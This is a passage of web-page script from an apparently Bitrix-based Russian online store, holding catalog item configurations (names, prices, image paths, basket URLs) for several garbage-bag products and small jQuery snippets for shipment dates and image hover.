link','BASKET_PROP_DIV':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'128','NAME':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/','PICT':{'ID':'10886','TIMESTAMP_X':'24.06.2024 23:51:00','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f9','FILE_NAME':'1f933b6cafc922f3f35ca6877875b3b9.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b5889f9678f677467270fc3a2a03954','SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','UNSAFE_SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','SAFE_SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','ALT':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.','TITLE':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'500','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'6.23','UNROUND_PRICE':'6.23','BASE_PRICE':'6.23','PRICE':'6.23','ID':'92','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'6.23','RATIO_BASE_PRICE':'3115','PRINT_RATIO_BASE_PRICE':'3 115','PRINT_PRICE':'6.23','RATIO_PRICE':'3115','PRINT_RATIO_PRICE':'3 115','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'500'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'122':{'ID':'122','RATIO':'500','IS_DEFAULT':'Y','PRODUCT_ID':'128'}},'ITEM_MEASURE_RATIO_SELECTED':'122','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7862','NAME':'Мешки для мусора 90л, 45 мкм пачках, 500 шт, черный, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-90-litrov/meshki-dlya-musora-90-litrov-45-mkm/','PICT':{'ID':'10894','TIMESTAMP_X':'25.06.2024 00:07:45','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/02c','FILE_NAME':'02c521b06e8ce0542b45fccca868bce8.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'36f8e05d49879f81382218b361429a1f','SRC':'/upload/iblock/02c/02c521b06e8ce0542b45fccca868bce8.jpg','UNSAFE_SRC':'/upload/iblock/02c/02c521b06e8ce0542b45fccca868bce8.jpg','SAFE_SRC':'/upload/iblock/02c/02c521b06e8ce0542b45fccca868bce8.jpg','ALT':'Мешки для мусора 90л, 45 мкм пачках, 500 шт, черный, обезличенные','TITLE':'Мешки для мусора 90л, 45 мкм пачках, 500 шт, черный, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3.25','UNROUND_PRICE':'3.25','BASE_PRICE':'3.25','PRICE':'3.25','ID':'514','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3.25','RATIO_BASE_PRICE':'650','PRINT_RATIO_BASE_PRICE':'650','PRINT_PRICE':'3.25','RATIO_PRICE':'650','PRINT_RATIO_PRICE':'650','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'506':{'ID':'506','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'7862'}},'ITEM_MEASURE_RATIO_SELECTED':'506','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'71','NAME':'Мешки для мусора 180 литров, 45 мкм,  черные в пачках 100 шт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-45-mkm/','PICT':{'ID':'10866','TIMESTAMP_X':'24.06.2024 23:45:45','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/87a','FILE_NAME':'87ab702870a7fe7938aaf8a61181bf7d.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'abac50ff3786dd18af70aa0b8d6f8edc','SRC':'/upload/iblock/87a/87ab702870a7fe7938aaf8a61181bf7d.jpg','UNSAFE_SRC':'/upload/iblock/87a/87ab702870a7fe7938aaf8a61181bf7d.jpg','SAFE_SRC':'/upload/iblock/87a/87ab702870a7fe7938aaf8a61181bf7d.jpg','ALT':'Мешки для мусора 180 литров, 45 мкм,  черные в пачках 100 шт','TITLE':'Мешки для мусора 180 литров, 45 мкм,  черные в пачках 100 шт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'14.11','UNROUND_PRICE':'14.11','BASE_PRICE':'14.11','PRICE':'14.11','ID':'39','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'14.11','RATIO_BASE_PRICE':'1411','PRINT_RATIO_BASE_PRICE':'1 411','PRINT_PRICE':'14.11','RATIO_PRICE':'1411','PRINT_RATIO_PRICE':'1 411','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'68':{'ID':'68','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'71'}},'ITEM_MEASURE_RATIO_SELECTED':'68','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13339','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/','PICT':{'ID':'38198','TIMESTAMP_X':'04.10.2025 17:51:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'110388','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cf1','FILE_NAME':'lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ORIGINAL_NAME':'12010premgreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fda1be15f9862889a91ff749a0b858fc','SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','UNSAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','SAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'1312','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'128.63','PRINT_RATIO_BASE_PRICE':'128.63','PRINT_PRICE':'128.63','RATIO_PRICE':'128.63','PRINT_RATIO_PRICE':'128.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'664':{'ID':'664','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13339'}},'ITEM_MEASURE_RATIO_SELECTED':'664','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_13339_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7757','NAME':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/','PICT':{'ID':'12692','TIMESTAMP_X':'27.05.2025 15:02:27','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'61011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'7981e3ce8959535746ddfda5ed795de1.jpg','ORIGINAL_NAME':'18010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e5f825b497bc7cb79953b4c83c031d','SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','UNSAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','SAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','ALT':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','TITLE':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'420','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'2126.3','PRINT_RATIO_BASE_PRICE':'2 126.30','PRINT_PRICE':'212.63','RATIO_PRICE':'2126.3','PRINT_RATIO_PRICE':'2 